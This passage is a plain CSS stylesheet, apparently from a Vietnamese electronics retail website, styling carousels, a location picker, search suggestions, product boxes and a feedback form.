                -webkit-tap-highlight-color: transparent;
                -webkit-touch-callout: none
            }

            .owl-carousel .owl-item img {
                display: block;
                width: 100%
            }

            .owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled {
                display: none
            }

            .owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-dot {
                cursor: pointer;
                -webkit-user-select: none;
                -khtml-user-select: none;
                -moz-user-select: none;
                -ms-user-select: none;
                user-select: none
            }

            .owl-carousel .owl-nav button.owl-prev, .owl-carousel .owl-nav button.owl-next, .owl-carousel button.owl-dot {
                background: none;
                color: inherit;
                border: none;
                padding: 0 !important;
                font: inherit
            }

            .owl-carousel.owl-loaded {
                display: block
            }

            .owl-carousel.owl-loading {
                opacity: 0;
                display: block
            }

            .owl-carousel.owl-hidden {
                opacity: 0
            }

            .owl-carousel.owl-refresh .owl-item {
                visibility: hidden
            }

            .owl-carousel.owl-drag .owl-item {
                -ms-touch-action: pan-y;
                touch-action: pan-y;
                -webkit-user-select: none;
                -moz-user-select: none;
                -ms-user-select: none;
                user-select: none
            }

            .owl-carousel.owl-grab {
                cursor: move;
                cursor: grab
            }

            .owl-carousel.owl-rtl {
                direction: rtl
            }

            .owl-carousel.owl-rtl .owl-item {
                float: right
            }

            .no-js .owl-carousel {
                display: block
            }

            .owl-carousel .animated {
                animation-duration: 1000ms;
                animation-fill-mode: both
            }

            .owl-carousel .owl-animated-in {
                z-index: 0
            }

            .owl-carousel .owl-animated-out {
                z-index: 1
            }

            .owl-carousel .fadeOut {
                animation-name: fadeOut
            }

            @keyframes fadeOut {
                0% {
                    opacity: 1
                }
                100% {
                    opacity: 0
                }
            }

            .owl-height {
                transition: height 500ms ease-in-out
            }

            .owl-carousel .owl-item .owl-lazy {
                opacity: 0;
                transition: opacity 400ms ease
            }

            .owl-carousel .owl-item .owl-lazy[src^=""], .owl-carousel .owl-item .owl-lazy:not([src]) {
                max-height: 0
            }

            .owl-carousel .owl-item img.owl-lazy {
                transform-style: preserve-3d
            }

            .owl-carousel .owl-video-wrapper {
                position: relative;
                height: 100%;
                background: #000
            }

            .owl-carousel .owl-video-play-icon {
                position: absolute;
                height: 80px;
                width: 80px;
                left: 50%;
                top: 50%;
                margin-left: -40px;
                margin-top: -40px;
                background: url("../../lib/owlCarousel/assets/owl.video.play.png") no-repeat;
                cursor: pointer;
                z-index: 1;
                -webkit-backface-visibility: hidden;
                transition: transform 100ms ease
            }

            .owl-carousel .owl-video-play-icon:hover {
                -ms-transform: scale(1.3, 1.3);
                transform: scale(1.3, 1.3)
            }

            .owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon {
                display: none
            }

            .owl-carousel .owl-video-tn {
                opacity: 0;
                height: 100%;
                background-position: center center;
                background-repeat: no-repeat;
                background-size: contain;
                transition: opacity 400ms ease
            }

            .owl-carousel .owl-video-frame {
                position: relative;
                z-index: 1;
                height: 100%;
                width: 100%
            }

            .owl-theme .owl-nav {
                margin-top: 10px;
                text-align: center;
                -webkit-tap-highlight-color: transparent
            }

            .owl-theme .owl-nav [class*='owl-'] {
                color: #fff;
                font-size: 14px;
                margin: 5px;
                padding: 4px 7px;
                background: #d6d6d6;
                display: inline-block;
                cursor: pointer;
                border-radius: 3px
            }

            .owl-theme .owl-nav [class*='owl-']:hover {
                background: #869791;
                color: #fff;
                text-decoration: none
            }

            .owl-theme .owl-nav .disabled {
                opacity: .5;
                cursor: default
            }

            .owl-theme .owl-nav.disabled+.owl-dots {
                margin-top: 10px
            }

            .owl-theme .owl-dots {
                text-align: center;
                -webkit-tap-highlight-color: transparent
            }

            .owl-theme .owl-dots .owl-dot {
                display: inline-block;
                zoom: 1;
                *display: inline
            }

            .owl-theme .owl-dots .owl-dot span {
                width: 10px;
                height: 10px;
                margin: 5px 7px;
                background: #d6d6d6;
                display: block;
                -webkit-backface-visibility: visible;
                transition: opacity 200ms ease;
                border-radius: 30px
            }

            .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
                background: #869791
            }

            .owl-customDots.owl-theme .owl-nav.disabled+.owl-dots {
                position: absolute;
                bottom: 3px;
                left: 0;
                right: 0
            }

            .owl-customDots.owl-theme .owl-dots .owl-dot span {
                height: 2px;
                border-radius: 0;
                opacity: .5;
                background: #fff;
                margin: 0 2px
            }

            .owl-customDots.owl-theme .owl-dots .owl-dot.active span, .owl-customDots.owl-theme .owl-dots .owl-dot:hover span {
                opacity: 1
            }

            * {
                box-sizing: border-box
            }

            .owl-carousel.listproduct .item {
                width: auto
            }

            .owl-carousel.listproduct .item:first-child {
                border: none
            }

            .owl-carousel.listproduct .owl-wrapper {
                display: flex !important
            }

            .owl-carousel.listproduct .owl-item {
                display: flex
            }

            .owl-carousel.listproduct .item {
                width: 100%
            }

            .owl-carousel.listproduct .owl-item:first-child {
                border-left: 1px solid #f1f1f1
            }

            .owl-carousel.listproduct .owl-item {
                border-bottom: 1px solid #f1f1f1;
                border-top: 1px solid #f1f1f1;
                border-right: 1px solid #f1f1f1
            }

            .owl-carousel .owl-buttons div {
                background: rgba(255, 255, 255, .9) !important;
                height: 60px;
                width: 30px;
                position: absolute;
                top: 50%;
                transform: translateY(-50%);
                z-index: 2
            }

            .owl-carousel .owl-buttons div::before {
                border-top: 3px solid #666;
                border-right: 3px solid #666;
                content: '';
                height: 22px;
                position: absolute;
                top: 18px;
                width: 22px
            }

            .owl-carousel .owl-prev {
                box-shadow: 6px 0 4px rgba(0, 0, 0, .05), 4px 0 4px rgba(0, 0, 0, .09);
                border-radius: 0 4px 4px 0;
                left: 0
            }

            .owl-carousel .owl-next {
                box-shadow: -6px 0 4px rgba(0, 0, 0, .05), -4px 0 4px rgba(0, 0, 0, .09);
                border-radius: 4px 0 0 4px;
                right: 0
            }

            .owl-carousel .owl-prev::before {
                left: 10px;
                transform: rotate(-135deg)
            }

            .owl-carousel .owl-next::before {
                transform: rotate(45deg);
                right: 8px
            }

            * {
                margin: 0;
                padding: 0
            }

            img {
                border: 0
            }

            a {
                text-decoration: none;
                transition: .2s;
                color: #288ad6
            }

            ul, ol {
                list-style: none
            }

            .clr {
                clear: both
            }

            .clearfix {
                display: block
            }

            .clearfix:after {
                content: "";
                display: block;
                clear: both
            }

            body, input, button, option, textarea, label, select, legend, h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
                font: 14px/18px Arial, Helvetica, sans-serif;
                color: #333;
                outline: none
            }

            body {
                min-width: 1024px
            }

            p {
                -webkit-margin-before: 0;
                -webkit-margin-after: 0;
                -webkit-margin-start: 0;
                -webkit-margin-end: 0;
                text-rendering: geometricPrecision
            }

            input[type=text], input[type=tel], textarea {
                -webkit-appearance: none
            }

            [class^="iconfeed-"], [class*="iconfeed-"] {
                background-image: url(//cdn.tgdd.vn/mwgcart/mwg-site/ContentMwg/images/icon_global.png);
                background-repeat: no-repeat;
                display: inline-block;
                width: 75px;
                height: 108px;
                vertical-align: middle;
                background-size: 100px 145px
            }

            .iconfeed-dmx {
                background-position: -2px -57px;
                width: 53px;
                height: 53px
            }

            .iconfeed-tgdd {
                background-position: 0 -2px;
                width: 53px;
                height: 53px
            }

            .iconfeed-radio {
                background-position: -57px -32px;
                width: 19px;
                height: 19px
            }

            .iconfeed-radio.active {
                background-position: -57px -57px;
                width: 19px;
                height: 19px
            }

            section {
                width: 100%;
                max-width: 1200px;
                margin: auto
            }

            #gb-top-page {
                bottom: 15px;
                position: fixed;
                right: 15px;
                display: none;
                background: rgba(0, 0, 0, .6);
                color: #fff;
                font-size: 18px;
                -ms-border-radius: 50%;
                border-radius: 50%;
                width: 30px;
                height: 30px;
                line-height: 29px;
                text-align: center;
                cursor: pointer;
                z-index: 99
            }

            .over-flow {
                overflow: hidden !important
            }

            .relative {
                position: relative !important
            }

            .hide {
                display: none !important
            }

            .disabled {
                pointer-events: none !important
            }

            .preloader.preall {
                position: fixed
            }

            #dldingtext {
                background: rgba(0, 0, 0, .9);
                border-radius: 5px 5px 0 0;
                bottom: 0;
                color: #fff;
                display: none;
                padding: 10px 15px;
                position: fixed;
                right: 0;
                z-index: 99999
            }

            .locationbox__overlay {
                position: fixed;
                top: 0;
                left: 0;
                right: 0;
                bottom: 0;
                z-index: 12;
                background: rgba(0, 0, 0, .75);
                display: none;
                margin: auto
            }

            .locationbox {
                background: #fff;
                position: fixed;
                z-index: 13;
                max-width: 430px;
                align-items: center;
                margin: auto;
                display: none;
                width: 100%;
                top: 50%;
                transform: translateY(-50%);
                left: 0;
                right: 0;
                border-radius: 8px
            }

            .locationbox__item {
                display: inline-block;
                color: #fff;
                text-overflow: ellipsis;
                white-space: nowrap;
                overflow: hidden;
                width: calc(100% - 45px)
            }

            .locationbox__item span {
                text-transform: capitalize
            }

            .locationbox__item.locationbox__item--right {
                width: 100%;
                border-bottom: 1px solid #e0e0e0;
                padding: 17px 10px;
                position: relative;
                text-align: center;
                color: #333
            }

            .locationbox__item.locationbox__item--right p {
                text-align: center;
                font-weight: bold
            }

            .locationbox__item.locationbox__item--right a {
                position: absolute;
                top: 10px;
                right: 10px;
                background-color: #fff;
                border: 1px solid #e0e0e0;
                border-radius: 4px;
                color: #333;
                cursor: pointer;
                float: right;
                line-height: 21px;
                padding: 7px;
                text-align: right;
                width: 67px
            }

            .locationbox__item.locationbox__item--right a:before, .locationbox__item.locationbox__item--right a:after {
                background-color: #333;
                content: '';
                left: 13px;
                height: 14px;
                position: absolute;
                top: 10px;
                width: 1px
            }

            .locationbox__item.locationbox__item--right a:before {
                transform: rotate(45deg)
            }

            .locationbox__item.locationbox__item--right a:after {
                transform: rotate(-45deg)
            }

            .locationbox__popup.new-popup {
                position: relative;
                top: 0;
                width: 100%
            }

            .locationbox__popup .locationbox__popup--cnt {
                position: relative;
                overflow: visible;
                background-color: #fff;
                padding: 15px 45px;
                line-height: 25px;
                border-radius: 4px
            }

            .locationbox__popup .locationbox__popup--cnt.locationbox__popup--suggestion {
                padding: 10px 5px;
                max-width: 330px;
                margin: 0 auto;
                position: absolute;
                left: -150%;
                right: 0;
                top: -30px
            }

            .locationbox__popup .locationbox__popup--cnt.locationbox__popup--suggestion:before, .locationbox__popup .locationbox__popup--cnt.locationbox__popup--suggestion:after {
                content: '';
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 0 8px 9px 8px;
                position: absolute;
                top: -8px;
                border-color: transparent transparent #4a90e2 transparent;
                left: 46%
            }

            .locationbox__popup .locationbox__popup--cnt.locationbox__popup--suggestion>div p {
                padding-left: 0
            }

            .locationbox__popup .locationbox__popup--cnt.locationbox__popup--suggestion .btn-block {
                display: block;
                overflow: hidden;
                line-height: normal;
                margin: 6px auto 2px;
                text-align: center
            }

            .locationbox__popup .locationbox__popup--cnt.locationbox__popup--suggestion .btn-block .btn-location {
                background: #f97e0f;
                border-radius: 4px;
                padding: 10px;
                color: #fff;
                display: inline-block;
                width: 112px;
                text-align: center
            }

            .locationbox__popup .locationbox__popup--cnt.locationbox__popup--suggestion .btn-block .btn-location.gray {
                background: #999
            }

            .locationbox__popup .accept {
                position: relative;
                display: block;
                padding: 12px 0 7px;
                text-align: center
            }

            .locationbox__popup .accept .btnConfirm {
                display: inline-block;
                overflow: hidden;
                padding: 13px 10px;
                border-radius: 4px;
                font-size: 14px;
                width: 90%;
                line-height: normal;
                text-transform: uppercase;
                color: #fff;
                text-align: center;
                background: #fd6e1d;
                background: -webkit-gradient(linear, 0% 0, 0% 100%, from(#fd6e1d), to(#f59000));
                background: -webkit-linear-gradient(top, #f59000, #fd6e1d);
                background: -moz-linear-gradient(top, #f59000, #fd6e1d);
                background: -ms-linear-gradient(top, #f59000, #fd6e1d);
                background: -o-linear-gradient(top, #f59000, #fd6e1d)
            }

            .locationbox__popup .accept .btnConfirm.disabled {
                background: #ddd;
                color: #333
            }

            .locationbox__showfull {
                display: block;
                color: #000;
                padding-bottom: 10px
            }

            .locationbox__btnchangeLC {
                color: #4b90e0;
                margin: 5px 0;
                padding: 5px 0;
                display: block
            }

            #lc_detail-dis strong, #lc_detail-ward strong {
                text-transform: capitalize
            }

            .form-group h3 {
                color: #000;
                font-weight: 600;
                padding: 0 0 5px;
                font-size: 14px
            }

            .form-group .boxprov {
                display: block;
                width: 100%;
                margin-bottom: 10px
            }

            .form-group .boxprov>input {
                display: block;
                padding: 7px 0;
                border: 1px solid #d9d9d9;
                border-radius: 4px;
                text-indent: 10px;
                width: calc(100% - 2px);
                height: 45px
            }

            .form-group .boxprov__listTT {
                background: #fff;
                border: 1px solid #ccc;
                border-radius: 4px;
                display: block;
                position: relative;
                margin: 0;
                flex: 1
            }

            .form-group .boxprov__listTT span {
                color: #000;
                display: block;
                padding: 10px;
                cursor: pointer
            }

            .form-group .boxprov__listTT span:after {
                content: "";
                width: 0;
                right: 0;
                border-top: 6px solid #999;
                border-left: 6px solid transparent;
                border-right: 6px solid transparent;
                display: inline-block;
                vertical-align: middle;
                margin: 8px 5px 0 0;
                float: right
            }

            .form-group .boxprov__listTT span.disabled {
                pointer-events: none;
                color: #999
            }

            .form-group .boxprov__listTT>div {
                display: none;
                position: absolute;
                background: #fff;
                padding: 0 0 5px;
                left: 0;
                right: 0;
                top: 45px;
                border-radius: 4px;
                border: 1px solid #ccc;
                z-index: 9;
                margin: 0 -1px
            }

            .form-group .boxprov__listTT>div:before, .form-group .boxprov__listTT>div:after {
                content: '';
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 0 10px 8px;
                border-color: transparent transparent #6b6b6b transparent;
                position: absolute;
                top: -7px;
                left: 5vh
            }

            .form-group .boxprov__listTT>div:after {
                border-color: transparent transparent #fff transparent
            }

            .form-group .boxprov__listTT>div .scroll-box {
                overflow-x: hidden;
                max-height: 220px
            }

            .form-group .boxprov__listTT .province-box {
                position: absolute;
                background: #fff;
                padding: 0 0 5px;
                left: 0;
                right: 0;
                top: 45px;
                overflow-x: hidden;
                overflow-y: auto;
                max-height: 220px;
                border-radius: 4px;
                border: 1px solid #ccc;
                z-index: 9
            }

            .form-group .boxprov__listTT .boxprov__listTT--bordertop {
                position: sticky;
                top: 0;
                left: 0;
                right: 0;
                height: 5px;
                background-color: #fff
            }

            .form-group .boxprov__listTT .scroll-box .search-container {
                position: sticky;
                top: 5px;
                left: 0;
                right: 0
            }

            .form-group .boxprov__listTT .scroll-box input {
                display: block;
                padding: 7px 20px;
                border: 1px solid #d9d9d9;
                border-radius: 3px;
                text-indent: 10px;
                width: calc(100% - 15px);
                margin: 0 10px
            }

            .form-group .boxprov__listTT .scroll-box .btn-search-location {
                top: 0
            }

            .form-group .boxprov__listTT .scroll-box>ul {
                column-count: 2;
                column-fill: balance;
                overflow: hidden;
                display: block;
                column-gap: 0
            }

            .form-group .boxprov__listTT .scroll-box>ul li {
                display: inline-block;
                width: 100%;
                flex: 1 0 50%
            }

            .form-group .boxprov__listTT .scroll-box>ul li a {
                text-overflow: ellipsis;
                padding: 10px 10px 0;
                font-size: 14px;
                color: #288ad6;
                overflow: hidden;
                line-height: normal;
                display: -webkit-box;
                -webkit-box-orient: vertical;
                -webkit-line-clamp: 2
            }

            .form-group .boxprov__listTT .scroll-box>ul li a.active {
                font-weight: bold
            }

            .boxprov__listTT--scroll .warning-text {
                display: none;
                padding: 10px;
                background: rgba(45, 156, 219, .1);
                border-radius: 4px;
                font-size: 10px;
                border-left: 2.35px solid #2d9cdb;
                margin: 10px;
                line-height: 15px
            }

            .suggest_search {
                background: #fff;
                border: 1px solid #eee;
                top: -24px;
                z-index: 100000;
                left: 2px;
                right: 2px;
                border-radius: 6px;
                box-shadow: 0 1px 8px rgba(0, 0, 0, .3);
                position: absolute;
                top: 33px;
                z-index: 10;
                width: 400px;
                max-height: 400px;
                left: 0;
                display: none;
                overflow: auto;
            }

            .suggest_search li {
                display: block;
                overflow: hidden;
                padding: 10px;
                border-bottom: 1px solid #eee
            }

            .suggest_search li.ttitle {
                position: relative
            }

            .suggest_search li.ttitle .btnClosePop {
                width: 20px;
                height: 20px;
                border-radius: 50%;
                border: 1px solid #c2c2c2;
                position: absolute;
                right: 5px;
                top: 0;
                bottom: 0;
                z-index: 10;
                color: #c2c2c2;
                line-height: 19px;
                text-align: center;
                font-size: 18px;
                margin: auto;
                float: unset;
                padding: unset
            }

            .suggest_search li a {
                color: #3b7adb;
                font-size: 12px;
                margin: 0 5px 0;
                display: block
            }

            .suggest_search li .viewed {
                background: #f5f5f5;
                font-size: 13px;
                color: #666;
                font-weight: 400;
                padding: 10px;
                margin: -15px -10px
            }

            .suggest_search li.product_suggest a .item-img {
                float: left;
                width: 60px;
                height: auto;
                margin: 0 6px 0 0
            }

            .suggest_search li.product_suggest a .item-img img {
                width: 100%
            }

            .suggest_search li.product_suggest a .item-info {
                float: left;
                width: calc(100% - 66px)
            }

            .suggest_search li.product_suggest a .item-info .item-txt-online {
                line-height: 25px
            }

            .suggest_search li.product_suggest a h3 {
                display: -webkit-box;
                -webkit-box-orient: vertical;
                -webkit-line-clamp: 2;
                color: #333;
                font-size: 14px;
                overflow: hidden
            }

            .suggest_search li.product_suggest a .price {
                font-size: 14px;
                color: #222;
                float: none;
                font-weight: bold;
                display: inline-block;
                vertical-align: middle
            }

            .suggest_search li.product_suggest a .price.twoprice {
                display: block;
                font-weight: normal;
                font-size: 13px;
                padding-top: 3px
            }

            .suggest_search li.product_suggest a .box-p {
                display: inline-block;
                vertical-align: middle
            }

            .suggest_search li.product_suggest a .box-p .price-old {
                display: inline-block;
                text-decoration: line-through;
                color: #333
            }

            .suggest_search li.product_suggest a .box-p .percent {
                color: #333
            }

            .suggest_search li.product_suggest a .item-gift {
                color: #333
            }

            .suggest_search:before, .suggest_search:after {
                content: '';
                width: 0;
                height: 0;
                position: absolute;
                bottom: 100%;
                left: 30%;
                border-bottom: 10px solid #eee;
                border-left: 10px solid transparent;
                border-right: 10px solid transparent
            }

            .suggest_search:after {
                border-width: 8px;
                border-bottom-color: #f5f5f5;
                margin-left: 2px
            }

            .watched {
                padding: 25px 0 35px
            }

            .watched__content {
                display: flex
            }

            .watched__label {
                margin-bottom: 10px
            }

            .watched__label p, .watched__label a {
                display: inline-block;
                vertical-align: middle
            }

            .watched__label p {
                font-size: 16px;
                line-height: 16px;
                margin-right: 14px
            }

            .watched .lb-watch {
                border: 1px solid #e0e0e0;
                border-radius: 16px;
                color: #333;
                line-height: 13px;
                margin-right: 5px;
                padding: 10px
            }

            .watched .lb-watch:hover {
                border: 1px solid #2f80ed
            }

            .watched__content .item {
                padding: 9px 8px 17px;
                text-align: center;
                width: 100%
            }

            .watched__content .item .item-img {
                height: 80px;
                line-height: 80px
            }

            .watched__content .item img {
                max-width: 80px;
                height: auto
            }

            .watched__content .item h3 {
                display: -webkit-box;
                -webkit-box-orient: vertical;
                -webkit-line-clamp: 2;
                font-size: 13px;
                line-height: 16px;
                margin-top: 8px;
                overflow: hidden;
                text-overflow: ellipsis
            }

            .clean-watch {
                color: #2f80ed;
                font-size: 12px;
                line-height: 16px;
                cursor: pointer
            }

            .watched__content .item img {
                vertical-align: middle;
                line-height: normal
            }

            .watched__content .owl-item:first-child {
                border-left: 1px solid #eee
            }

            .watched__content .owl-item {
                border-top: 1px solid #eee;
                border-bottom: 1px solid #eee;
                border-right: 1px solid #eee
            }

            .title-layout {
                font-size: 18px;
                line-height: 16px;
                margin-bottom: 20px
            }

            .layout-col3 {
                display: flex;
                margin: 0 -5px
            }

            .layout-col3 li {
                padding: 0 5px;
                width: 33.333%
            }

            .layout-col3 li img {
                width: 100%;
                border-radius: 4px
            }

            .trademark, .product-news {
                margin: 40px 0 30px
            }

            .trademark-slider, .product-news-slider {
                margin: 0 -5px;
                width: calc(100% + 10px)
            }

            .trademark-slider a, .product-news-slider a {
                display: block
            }

            .trademark-slider a img, .product-news-slider a img {
                width: 100%;
                border-radius: 4px
            }

            .application {
                display: flex;
                margin-top: 40px
            }

            .application a {
                color: #333
            }

            .application img {
                border-radius: 4px;
                width: 100%;
                height: 100%;
                object-fit: cover
            }

            .application .col1 {
                padding-right: 15px;
                width: 67%
            }

            .application .col1__ct {
                display: flex
            }

            .application .col1-big {
                width: 61%
            }

            .application .col1-big-img {
                position: relative;
                height: 270px
            }

            .application .col1-simple {
                margin-left: 10px;
                width: calc(39% - 10px)
            }

            .application .col1-title {
                font-size: 18px;
                font-weight: bold;
                line-height: 27px;
                margin-top: 10px
            }

            .application .col1-hour {
                color: #999;
                line-height: 21px;
                margin-top: 5px
            }

            .application .spl-item {
                align-items: center;
                display: flex;
                margin-bottom: 10px
            }

            .application .spl-item__img {
                position: relative;
                width: 120px;
                height: 70px
            }

            .application .spl-item-title {
                font-size: 12px;
                line-height: 17px;
                overflow: hidden;
                -webkit-line-clamp: 3;
                text-overflow: ellipsis;
                display: -webkit-box;
                -webkit-box-orient: vertical
            }

            .application .spl-item-hour {
                color: #999;
                font-size: 10px;
                line-height: 15px
            }

            .application .spl-item__content {
                padding-left: 10px;
                width: calc(100% - 120px)
            }

            .application .ytbclick {
                left: 50%;
                position: absolute;
                top: 50%;
                transform: translate(-50%, -50%)
            }

            .application .ttl-main {
                margin-bottom: 10px
            }

            .application .title-layout, .application .readmore-txt {
                display: inline-block;
                vertical-align: middle
            }

            .application .title-layout {
                font-weight: bold;
                margin-right: 20px;
                margin-bottom: 0
            }

            .application .col2 {
                width: 33%
            }

            .game__item img {
                width: 100%
            }

            .game-box-wrap {
                display: flex;
                margin-top: 10px
            }

            .game-box-main {
                padding-left: 10px;
                width: calc(100% - 60px)
            }

            .game-box-img {
                width: 60px
            }

            .game-title {
                font-weight: bold;
                line-height: 21px
            }

            .game-label span, .game-label p {
                display: inline-block;
                vertical-align: middle
            }

            .game-label span {
                background-color: #07a358;
                border-radius: 4px;
                color: #fff;
                font-size: 12px;
                font-weight: bold;
                line-height: 16px;
                padding: 0 4px
            }

            .game-label p {
                font-size: 13px;
                line-height: 16px
            }

            .game-box-list a {
                color: #2f80ed;
                display: block;
                font-size: 12px;
                line-height: 18px;
                margin-top: 10px;
                padding-left: 15px;
                position: relative
            }

            .game-box-list a::before {
                background-color: #2f80ed;
                border-radius: 50%;
                content: '';
                height: 5px;
                left: 0;
                position: absolute;
                top: 6px;
                width: 5px
            }

            .game-slider .owl-nav button {
                top: 32%
            }

            .col2__ct .cook-title {
                font-size: 14px;
                font-weight: 500;
                line-height: 20px;
                margin: 5px 0;
                overflow: hidden;
                -webkit-line-clamp: 3;
                text-overflow: ellipsis;
                display: -webkit-box;
                -webkit-box-orient: vertical
            }

            .col2__ct .cook-time {
                color: #666;
                font-size: 13px
            }

            .col2__ct a:first-child .cook-img {
                width: 294px;
                height: 260px
            }

            .col2__ct a:last-child .cook-img {
                width: 80px;
                height: 80px
            }

            .col2__ct a:last-child .cook-main {
                padding-left: 10px;
                width: calc(100% - 110px)
            }

            .item-txt-online {
                color: #333;
                font-size: 12px;
                line-height: 16px;
                margin-top: 5px
            }

            .zone-bhx {
                margin: auto;
                max-width: 1200px;
                position: relative;
                z-index: 1;
                left: 0;
                right: 0;
                top: 0;
                clear: both
            }

            .zone-bhx span.note {
                font-style: italic;
                font-size: 12px;
                color: #fff;
                display: inline-block;
                vertical-align: middle
            }

            .productbox-bhx {
                background-color: #f1f1f1;
                border: 6px solid #008847;
                border-top: 0
            }

            .productbox-bhx div.title {
                display: block;
                color: #fff;
                position: relative;
                font-size: 16px;
                background: #008847;
                padding: 10px 0
            }

            .productbox-bhx div.title a {
                margin-left: 2px;
                padding-left: 30px
            }

            .productbox-bhx div.title img {
                display: inline-block;
                vertical-align: middle;
                width: auto
            }

            .productbox-bhx div.title span:first-child {
                color: #fff200
            }

            .productbox-bhx div.title span.close {
                position: absolute;
                margin: auto;
                right: 5px;
                cursor: pointer;
                top: 50%;
                -ms-transform: translate(-50%, -50%);
                transform: translate(0, -50%);
                font-size: 12px;
                color: #fff;
                font-weight: normal
            }

            .productbox-bhx div._product {
                display: flex
            }

            .productbox-bhx div._product .productbox-bhx-item {
                padding-bottom: 45px;
                position: relative;
                background-color: #fff;
                width: calc(100%/10);
                text-align: center
            }

            .productbox-bhx div._product .productbox-bhx-item a:first-child {
                padding: 5px;
                position: relative;
                display: block
            }

            .productbox-bhx div._product .productbox-bhx-item:not(:last-child) {
                border-right: 1px solid #eee
            }

            .productbox-bhx div>a>span {
                position: relative;
                display: -webkit-box;
                -webkit-box-orient: vertical;
                -webkit-line-clamp: 2;
                height: 36px;
                margin: 0;
                width: 100%;
                font-size: 12px;
                text-overflow: ellipsis;
                overflow: hidden;
                color: #333;
                line-height: 18px
            }

            .productbox-bhx div>a .productbox-bhx-item-img {
                height: auto;
                width: 100px;
                margin: auto
            }

            .productbox-bhx div>a .productbox-bhx-item-img img {
                width: 100%;
                height: auto;
                margin: 10px auto
            }

            .productbox-bhx div>a .zone-price {
                font-size: 14px
            }

            .productbox-bhx div>a .zone-price .after-price {
                color: #d12c1f;
                display: block;
                font-size: 16px
            }

            .productbox-bhx div>a .zone-price .before-price {
                color: #666;
                display: inline-block;
                text-decoration: line-through;
                font-weight: normal
            }

            .productbox-bhx div>a .zone-price .percent-price {
                color: #dd1c1a;
                display: inline-block
            }

            .productbox-bhx div .zone-buy {
                position: absolute;
                color: #007e3c;
                padding: 4px 19px;
                border: 1px solid #008847;
                border-radius: 4px;
                margin: 5px;
                left: 0;
                right: 0;
                bottom: 5px;
                text-align: center
            }

            .owl-carousel .owl-item img.lbliconimg, .lbliconimg {
                width: auto !important;
                height: 40px;
                position: absolute;
                left: 0;
                bottom: 0
            }

            .owl-carousel .owl-item img.lbliconimg.lbliconimg_44, .lbliconimg.lbliconimg_44 {
                left: unset;
                bottom: unset;
                right: 0;
                top: 0
            }

            .owl-carousel .owl-item img.lbliconimg.tgdd, .lbliconimg.tgdd {
                height: 45px !important
            }

            .feedback_global>* {
                display: block;
                position: fixed;
                bottom: 50px;
                z-index: 2
            }

            .feedback_global #global_form {
                display: none;
                left: 0;
                right: 0;
                margin: auto;
                max-width: 465px;
                top: 50%;
                z-index: 13;
                padding: 20px 30px;
                background: #fff;
                border-radius: 8px;
                transform: translateY(-50%);
                bottom: initial
            }

            .feedback_global #global_form.form_success {
                max-width: 280px;
                padding: 75px 55px 45px
            }

            .feedback_global #global_form.form_success a {
                position: absolute;
                top: 10px;
                right: 10px;
                background-color: #fff;
                border: 1px solid #e0e0e0;
                border-radius: 4px;
                color: #333;
                cursor: pointer;
                float: right;
                line-height: 21px;
                padding: 7px;
                text-align: right;
                width: 67px
            }

            .feedback_global #global_form.form_success a:before, .feedback_global #global_form.form_success a:after {
                background-color: #333;
                content: '';
                left: 13px;
                height: 14px;
                position: absolute;
                top: 10px;
                width: 1px
            }

            .feedback_global #global_form.form_success a:before {
                transform: rotate(45deg)
            }

            .feedback_global #global_form.form_success a:after {
                transform: rotate(-45deg)
            }

            .feedback_global #global_form>* {
                display: block
            }

            .feedback_global #global_form h3 {
                font-size: 16px;
                line-height: 20px;
                text-align: center;
                font-weight: bold;
                margin-bottom: 10px
            }

            .feedback_global #global_form>span {
                font-size: 14px;
                line-height: 1.4;
                text-align: center;
                display: block;
                color: #666
            }

            .feedback_global #global_form>span.form_more {
                color: #333;
                text-align: left;
                padding-bottom: 20px;
                cursor: pointer;
                position: relative;
                width: max-content;
                cursor: pointer
            }

            .feedback_global #global_form>span.form_more:after {
                border-left: 5px solid transparent;
                border-right: 5px solid transparent;
                border-top: 5px solid #333;
                content: '';
                position: absolute;
                top: 8px;
                right: -15px
            }

            .feedback_global #global_form textarea, .feedback_global #global_form input {
                resize: none;
                width: 410px;
                background: #fff;
                border: 1px solid #e0e0e0;
                box-sizing: border-box;
                border-radius: 4px;
                margin-bottom: 10px;
                padding: 15px 10px;
                line-height: 15px;
                height: 48px
            }

            .feedback_global #global_form #Description {
                margin-top: 20px;
                height: 74px;
                margin-bottom: 20px
            }

            .feedback_global #global_form .check-option {
                margin-bottom: 10px
            }

            .feedback_global #global_form .check-option>div {
                display: inline-block;
                margin-right: 20px
            }

            .feedback_global #global_form .check-option>div i {
                cursor: pointer
            }

            .feedback_global #global_form .zone-button {
                text-align: center
            }

            .feedback_global #global_form .zone-button .close-feed {
                padding: 12px 40px;
                border-radius: 4px;
                font-weight: 600;
                font-size: 16px;
                line-height: 20px;
                color: #2f80ed;
                border: 0;
                margin-right: 2%;
                border: 1px solid #2f80ed
            }

            .feedback_global #global_form .zone-button>* {
                display: inline-block;
                max-width: 46%;
                width: 46%
            }

            .feedback_global #global_form button {
                padding: 13px 40px;
                background: #2f80ed;
                border-radius: 4px;
                font-weight: 600;
                font-size: 16px;
                line-height: 20px;
                color: #fff;
                border: 0;
                width: 100%;
                cursor: pointer
            }

            .feedback_global>div img {
                display: block;
                transform: scale(.5);
                cursor: pointer
            }

            .watched .owl-nav button span::before {
                width: 11px;
                height: 11px;
                top: 10px
            }

            .watched .owl-nav button.owl-prev span::before {
                left: 7px
            }

            .watched .owl-nav button.owl-next span::before {
                right: 5px
            }

            .watched .owl-nav button {
                width: 20px;
                height: 35px;
                top: 35%
            }

            #notifychatmsg .notifyChat2 {
                width: 93px !important;
                height: 37px !important
            }

            .banner-texttop._offtemp {
                background-color: #ffd103
            }

            .banner-texttop._offtemp ._left {
                width: 100%;
                text-align: center
            }

            .banner-texttop._offtemp ._right, .banner-texttop._offtemp ._left:after {
                display: none
            }

            .banner-texttop._offtemp:before, .banner-texttop._offtemp:after {
                background-color: #2d67c4
            }

            .banner-texttop {
                overflow-y: hidden;
                width: 1200px;
                max-height: 44px;
                margin: auto;
                background-color: #2d67c4
            }

            .banner-texttop * {
                box-sizing: border-box
            }

